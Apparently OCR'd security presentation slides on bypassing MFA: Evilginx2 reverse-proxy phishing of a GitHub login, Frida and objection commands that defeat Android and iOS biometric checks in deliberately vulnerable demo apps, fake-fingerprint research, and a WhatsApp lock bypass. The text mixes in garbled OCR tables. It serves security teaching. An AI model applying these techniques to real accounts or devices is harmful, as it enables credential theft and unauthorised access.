

#### MITM - Phishing

• Traditional phishing attacks will often clone a website or attempt to drop malware to compromise and steal sensitive data from the phished victim. However, the use of multi-factor authentication (MFA) can mitigate cases where sensitive data is stolen, as this adds an extra layer of protection required to access the account or service.

- To carry out MITM phishing, an attacker uses URLs that closely resemble the victim's intended destination, which is used to direct the victim to a reverse proxy server.
- Usually, a reverse proxy server sits in front of a webserver to help balance the network load and provide increases in performance, reliability, and security.
- In MITM phishing attacks, the proxy server is used by the attacker to intercept the network communication between the victim's computer and the real web server.



- In this test, we used an AWS EC2 instance running Ubuntu 20.04 OS, installed with the open-source tools OpenSSL, keytool, certbot, and Evilginx2, which is a MITM toolkit.
- To resolve the attacker's URL and ensure that victims get directed to the reverse proxy server, Evilginx2 provides a built-in DNS function.

|                    | R                                                                                                    | _ = - 1_                                                                                                    |                                                                                                    |                    |           |              |        |  |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-----------|--------------|--------|--|
|                    |                                                                                                    | by                                                                                                    |                                                                                                    |                    |           |              |        |  |
| 19:45:34] [inf] lo | ading phishlets fro                                                                                                    | m: /usr/shar                                                                                                    | e/evilginx/pi                                                                                                    | hishlets/          |           |              |        |  |
|                    | ading configuration<br>acklist: loaded 0 i                                                                                                    |                                                                                                    |                                                                                                    |                    |           |              |        |  |
| 19:45:34] [inf] se | tting up certificat<br>coessfully set up S                                                                                                    | es for phish                                                                                                    | let 'github'.                                                                                                    |                    | are and   | .com github. | , com) |  |
|                    | tting up certificat                                                                                                    |                                                                                                    |                                                                                                    | . com <sup>4</sup> | .com api. | room Greanor | 1000   |  |
| 19:45:34] [] au    |                                                                                                    |                                                                                                    | ficates for                                                                                                    | hostname:          | COM       |              |        |  |
|                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |           |              |        |  |
| phishlet           | author                                                                                                    | active                                                                                                    |                                                                                                    | hostname           |           |              |        |  |
|                    | 01-0-110 AV                                                                                                    |                                                                                                    |                                                                                                    |                    |           |              |        |  |
|                    | SADUDUDAI                                                                                                    | disabled                                                                                                    | available                                                                                                    |                    |           |              |        |  |
|                    | 8An0nUD4Y<br>8Anonymous                                                                                                    | disabled disabled                                                                                                    | available<br>available                                                                                                    |                    |           |              |        |  |
|                    | 8Anonymous<br>8424f424f                                                                                                    |                                                                                                    |                                                                                                    |                    |           |              |        |  |
|                    | 8Anonymous                                                                                                    |                                                                                                    | available                                                                                                    |                    |           |              |        |  |
|                    | 8Anonymous<br>8424f424f                                                                                                    | disabled<br>disabled                                                                                                    | available<br>available                                                                                                    |                    |           |              |        |  |
|                    | %Anonymous<br>%424f424f<br>@audibleblink                                                                                                    | disabled<br>disabled<br>enabled                                                                                                    | available<br>available<br>available                                                                                                    |                    | Ľ         |              |        |  |
|                    | 8Anonymous<br>8424f424f<br>Baudibleblink<br>8tomer                                                                                                    | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                                                                                    | available<br>  available<br>  available<br>  available                                                                                                    |                    | ſ         |              |        |  |
|                    | 8Anonymous<br>8424f424f<br>8audibleblink<br>8tomer<br>8mrgretzky                                                                                                    | disabled<br>disabled<br>enabled<br>disabled<br>disabled                                                                                                    | available<br>  available<br>  available<br>  available<br>  available                                                                                                    |                    |           |              |        |  |
|                    | @Anonymous<br>@424f424f<br>@audibleblink<br>@tomer<br>@mrgretzky<br>@charlesbel                                                                                                    | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                                                                                    | available<br>  available<br>  available<br>  available<br>  available<br>  available                                                                                                    | _                  |           |              |        |  |
|                    | SAnonymous<br>8424f424f<br>Saudibleblink<br>Stomer<br>Smrgretzky<br>Scharlesbel<br>Sjamescullum                                                                                                    | disabled<br>disabled<br>enabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                                                                      | <pre>available available available available available available available available</pre>                                                                                                    |                    |           |              |        |  |
|                    | 9Anonymous<br>9424f424f<br>8audibleblink<br>9tomer<br>9mrgretzky<br>9charlesbel<br>9jamescullum<br>9perfectlylog                                                                                                    | disabled<br>disabled<br>enabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                                              | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available                                                                  |                    |           |              |        |  |
|                    | SAnonymous<br>8424f424f<br>Saudibleblink<br>Stomer<br>Sungretzky<br>Scharlesbel<br>Sjamescullum<br>Sperfectlylog<br>Swhite_fi                                                                                                  | disabled<br>disabled<br>enabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                                                                      | <pre>available available available available available available available available available available</pre>                                                                                               |                    |           |              |        |  |
|                    | <pre>%Anonymous %424f424f %audibleblink %tomer %mrgretzky %charlesbel %jamescullum %perfectlylog %white_fi %meitar</pre>                                                                                                    | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                     | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available                                                                  |                    |           |              |        |  |
|                    | SAnonymous<br>9426424f<br>Saudibleblink<br>Stomer<br>Wmrgretzky<br>Schanescullum<br>Sperfectlylog<br>Swhite fi<br>Smeitar<br>SANOND4Y                                                                                          | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                                 | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available                                                     |                    |           |              |        |  |
|                    | <pre>\$Anonymous<br/>\$424f424f<br/>Saudibleblink<br/>%tomer<br/>@mrgretzky<br/>%charlesbel<br/>%jamescullum<br/>%perfectlylog<br/>%white_fi<br/>@meitar<br/>%ANONUD4Y<br/>%AnOnud4y</pre>                                     | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled                                     | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available                                        |                    |           |              |        |  |
|                    | <pre>\$Anonymous \$424f424f Saudibleblink \$tomer @mrgretzky 8charlesbel \$jamescullum %perfectlylog @white_fi %meitar \$AnOnud4y %AnOnud4y %mrgretzky</pre>                                                                   | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available                                        |                    |           |              |        |  |
|                    | <pre>\$Anonymous<br/>\$424f424f<br/>8audibleblink<br/>\$tomer<br/>@mrgretzky<br/>8charlesbel<br/>8jamescullum<br/>%perfectlylog<br/>@white_fi<br/>@meitar<br/>%ANDNUD4Y<br/>8AnUnud4y<br/>@mrgretzky<br/>8AnUnud4y</pre>       | disabled<br>disabled<br>enabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled  | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available                           |                    |           |              |        |  |
|                    | <pre>\$Anonymous<br/>\$426f42af<br/>\$audibleblink<br/>\$comer<br/>%mrgretzky<br/>%charlesbel<br/>%jamescullum<br/>%perfectlylog<br/>%white_fi<br/>%meitar<br/>%ANDNUAY<br/>%ANDNUAY<br/>%AnDnud4y<br/>%jamescullum</pre>      | disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available              |                    |           |              |        |  |
|                    | <pre>\$Anonymous<br/>\$424f424f<br/>Saudibleblink<br/>%tomer<br/>%mrgretzky<br/>%charlesbel<br/>%jamescullum<br/>%perfectlylog<br/>%white_fi<br/>%enUnud4y<br/>%mrgretzky<br/>%AnOmud4y<br/>%jamescullum<br/>%cuntomsync</pre> | disabled<br>disabled<br>enabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled<br>disabled  | available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available<br>available |                    |           |              |        |  |

| C △ https://com/login           C         C           C         Sign in to GitHub | ៍រ៉ង់ | 10 E |         |
|-----------------------------------------------------------------------------------|-------|------|---------|
| <b>Sign in to GitHub</b>                                                          |       |      | <br>385 |
| Sign in to GitHub                                                                 |       |      |         |
| Sign in to GitHub                                                                 |       |      |         |
| Sign in to GitHub                                                                 |       |      |         |
|                                                                                   |       |      |         |
| Usemane or email address                                                          |       |      |         |
|                                                                                   |       |      |         |
| Password Forget password                                                          |       |      |         |
|                                                                                   |       |      |         |
|                                                                                   |       |      |         |
| Sign in                                                                           |       |      |         |
|                                                                                   |       |      |         |
| New to GitHub? Create an account.                                                 |       |      |         |
|                                                                                   |       |      |         |
|                                                                                   |       |      |         |
|                                                                                   |       |      |         |
|                                                                                   |       |      |         |
|                                                                                   |       |      |         |
|                                                                                   |       |      |         |

- Once ready, the attacker needs to socially engineer the victim to access the desired service through the attacker's URL, which is mirroring the real website.
- Aside from the URL and the TLS certificate, the rest is exactly the same, as the attacker is simply intercepting the traffic between the victim and the real website.

 When the victim accesses the website through the attacker's URL, the framework captures all the sensitive data, such as IP addresses, username, and password, which are redacted in the image below.



#### **Biometric Authentication**

• Biometric authentication, as its name implies, is a client-side authentication method that relies on the user's biometric data, be it his fingerprint or face.

#### **Bypassing Biometrics Authentication - Tools**

- Rooted device or a malicious application containing a Frida gadget
- Frida
- VS Code or other text editors

#### **Bypassing Android Biometric Authentication**

- The Android Keystore is a system that allows developers to create and store cryptographic keys in a secure container, making them difficult to extract from the device, even using advanced techniques. These cryptographic keys are stored within specialized hardware known as TEE(Trusted Execution Environment).
- Fingerprint authentication can be implemented using either the FingerprintManager or BiometricPrompt and nested classes that manage the authentication mechanism, and an application dialogue asking the user to authenticate.
- After successful login using username and password, the user can choose to authenticate with the device's biometric, thus the application creates an object that is placed in the Keystore and accessed when the fingerprint is valid.

#### **Bypassing Android Biometric Authentication**

- As you might imagine, there are multiple ways of bypassing the Android Biometric Authentication. One requires the lack of usage of the crypto object, which means that the authentication object is not stored in the Keystore, so it does not require a valid fingerprint to unlock the application.
- Another method involves bypassing the insecure usage of the crypto object, which means that if the key is not used to decrypt any data in the application, the authentication can be bypassed.

#### Bypassing Android Biometrics Authentication – Crypto Object

 The authentication implementation relies on the callback onAuthenticationSucceded being called. The researchers from F-Secure developed a Frida script that can be used to bypass the NULL CryptoObject in onAuthenticationSucceeded(...). The script will automatically bypass the fingerprint when the aforementioned method is called. Here is a short example that shows the bypass for the Android Fingerprint. The complete application can be downloaded from my GitHub.

```
biometricPrompt = new BiometricPrompt(this, executor, new
BiometricPrompt.AuthenticationCallback() {
          @Override
          public void onAuthenticationSucceeded(@NonNull BiometricPrompt.AuthenticationResult
result) {
          Toast.makeText(MainActivity.this,"Success",Toast.LENGTH_LONG).show();
        }
});
```

frida -U -f com.st3v3nss.insecurebankingfingerprint --no-pause -l fingerprint-bypass.js

#### **Bypassing Android Biometrics Authentication – Crypto Object**



#### **Bypassing Android Biometrics Authentication – Exception Handling**

- All the script needs to do is manually call the onAuthenticationSucceded with a nonauthorized (not unlocked by fingerprint) CryptoObject stored in the Keystore.
- The catch is if the application will attempt to use another cipher object, then an exception will be thrown. This script will attempt to call onAuthenticationSucceded and catch the exception javax.crypto.IllegalBlockSizeException in Cipher class. From now on, any objects the application uses will be encrypted using this new key.

\$ frida -U -f com.st3v3nss.insecurebankingfingerprint –no-pause -I fingerprint-bypass-via-exceptionhandling.js

Spawning `com.st3v3nss.insecurebankingfingerprint`... [Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> Hooking BiometricPrompt.authenticate()... Hooking BiometricPrompt.authenticate2()... Hooking FingerprintManager.authenticate()... [Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> bypass()

#### **Bypassing Android Biometrics Authentication – Exception Handling**



#### Bypassing iOS Biometrics Authentication

 During a local authentication, an app authenticates the user against credentials stored locally on the device. In other words, the user "unlocks" the app or some inner layer of functionality by providing a set of valid biometric characteristics such as face or fingerprint, which is verified by referencing local data.

#### **Bypassing iOS Biometrics Authentication**

Shortly, the Local Authentication  $\bullet$ framework provides facilities for requesting Touch ID authentication from users. Developers can display and use an authentication prompt using the function evaluatePolicy of the LAContext class. The main drawback of this approach is that the function returns a boolean value, not a cryptographic object that can be further used to decrypt sensitive data stored inside the Keychain.

Vulnerable Code Snippet ->

#### +(void)authenticateWithTouchID { LAContext \*myContext = [[LAContext alloc] init]; NSError \*authError = nil; NSString \*myLocalizedReasonString = @"Please authenticate yourself"; if ([myContext canEvaluatePolicy:LAPolicyDeviceOwnerAuthenticationWithBiometrics error: &authError]) { [myContext evaluatePolicy:LAPolicyDeviceOwnerAuthenticationWithBiometrics localizedReason:myLocalizedReasonString reply:^(BOOL success, NSError \*error) { if (success) { dispatch async(dispatch get main queue(), ^{ [TouchIDAuthentication showAlert:@"Authentication Successful" withTitle:@"Success"]; }); } else { dispatch async(dispatch get main queue(), ^{ [TouchIDAuthentication showAlert:@"Authentication Failed !" withTitle:@"Error"]; }); }]; } else { dispatch\_async(dispatch\_get\_main\_queue(), ^{ [TouchIDAuthentication showAlert:@"Your device doesn't support Touch ID or you haven't configured Touch ID authentication on your device" withTitle:@"Error"]; });

#### Bypassing iOS Biometrics Authentication – evaluatePolicy check

 Now, to be able to bypass the Local Authentication, we have to write a Frida script that bypasses the aforementioned evaluatePolicy check. As you can see in the above-pasted code snippet, the evaluatePolicy uses a callback that determines the result. So, the easiest way to achieve the hack is to intercept that callback and make sure it always returns the success=1.



\$ frida -U -f com.highaltitudehacks.DVIAswiftv2 --no-pause -l fingerprint-bypass-ios.js

#### Bypassing iOS Biometrics Authentication – evaluatePolicy check

-5 frins -U -f com.highalilludebacks.bvZAswiftv2 --no-pause -1 fingerprint-bypass-ios.js  $\rightarrow$ Frida (5.1.14 - A world-class dynamic instrumentation toolkit Connands: help -> Displays the help system object? -> Display information about 'object' exit/quit -> Exit Hore into at https://tride.re/docs/home/ Connected to 105 Device (1d+5b)FacSacH04ecfe3cet7s2Jelli2es7H55ch215F) Spawring 'con.highaltitudehacks.pvzasuiftv2'... Injecting .... tonumed "con.highaltitudehacks.pv2Aswiftv2". Recording main thre [105 Device::com.htghaltitudebacks.dvlAswiftv2 ]-> Changing the changing the result value to true 0:09 / 0:09 THIL RECORDED WITH SCREENCAST ( MATIC SCREENCAST (\*) MATIC 0:09 / 0:09

#### **Bypassing iOS Biometrics Authentication – Objection**

• Another valid method used to bypass the iOS Biometric Local Authentication is to use objection and its pre-build script. Firstly, attach the object to the target application.

\$ objection --gadget DVIA-v2 explore

• Now use the pre-built Objection script for fingerprint bypasses.

\$ ios ui biometrics\_bypass

#### **Bypassing iOS Biometrics Authentication – Objection**



#### Bypassing Fingerprint Scan

 Kraken notes that biometric security has become increasingly common as smartphone, tablet, and laptop manufacturers have incorporated fingerprint scanners into their products. These scanners offer a convenient way to access those devices without entering a password.

"Our tests showed that—on average—we achieved an ~80 percent success rate while using the fake fingerprints, where the sensors were bypassed at least once," Cisco Talos says. "Reaching this success rate was difficult and tedious work. We found several obstacles and limitations related to scaling and material physical properties. Even so, this level of success rate means that we have a very high probability of unlocking any of the tested devices before it falls back into the pin unlocking."

### Bypassing Fingerprint Scan



#### Bypassing Whatsapp MFA

- In Android, WhatsApp "Screen Lock" feature allows the user to lock the app using available device biometric credentials (Fingerprint, Face ID, PIN, and Pattern).
- The "Auto Lock" feature will lock the app automatically after user-specified duration. If the user opted for "1 minute", then the app will be locked after 1 minute of inactivity.
- The issue here is, if the user receives a WhatsApp call from someone after 1 minute or later, then the app FAILS to lock. So an attacker can easily bypass the biometric lock just by making a call and rejecting it to access the app completely (read chats, send messages...).



#### Bypassing Whatsapp MFA

- Enable biometric lock and set auto lock duration (1 min or any).
- Close the app.
- After 1 minute or later, make a call to that device.
- Reject the incoming call and open WhatsApp.

"Any screen inactivity listener": WhatsApp will be auto-locked after timeout even if the user minimized it from any activity like chat, home, or settings screen. To implement this, WhatsApp registers "Activity Lifecycle Callback" in the {Application.class}." public class App extends Application {

```
public void onCreate() {
   super.onCreate();
   registerActivityLifecycleCallbacks(activityLifecycleCallbacks);
}
```

ActivityLifecycleCallbacks activityLifecycleCallbacks = new
ActivityLifecycleCallbacks() {

```
public void onActivityResumed(Activity activity) {
    if(!excludedActivityList.contains(activity)) &&
    SystemClock.elapsedRealtime() - getAppClosedTime() >=
    USER_SPECIFIED_DURATION) {
        lockTheApp();
    }
}
```

```
}
```

public void onActivityPaused(Activity activity) {
 saveAppClosedTime(SystemClock.elapsedRealtime());

```
};
```

#### Bypassing Whatsapp MFA – Code Flow

When the call is received, {CallActivity.class} is started.

After the call is ended, {CallActivity.class} is closed and the method {onActivityPaused()} is called.

Method: onActivityPaused()
 Stores the current "device up time" {SystemClock.elapsedTime()} as {app closed time}.

Now when the app is reopened, method {onActivityResumed()} is called.

Method: onActivityResumed()

public void onActivityPaused(Activity activity) {
 if(!excludedActivityList.contains(activity)) {
 saveAppClosedTime(SystemClock.elapsedRealtime());
 }

It calculates the "time difference" between current "device up time" and the stored {app closed time}. If it is > {user specified duration}, then only it will lock the app.

It fails to lock now because the {app closed time} is saved after the call is ended and the "time difference" is < {user specified duration}.

#### Bypassing Google Pixel MFA – David Schutz



#### Bypassing Google Pixel MFA

